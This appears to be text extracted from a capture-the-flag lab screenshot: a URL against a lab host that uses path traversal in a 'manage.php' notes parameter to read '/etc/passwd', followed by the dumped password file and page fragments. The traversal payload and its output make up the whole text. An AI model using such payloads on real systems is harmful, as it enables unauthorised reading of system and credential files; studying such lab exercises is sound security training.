 10.10.10.43/department/manage.php?notes=files/ninevehNotes.txt../../../../../../../etc/passwd
ogout
CTION - UNDER CONSTRUCTION - UNDER CONS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin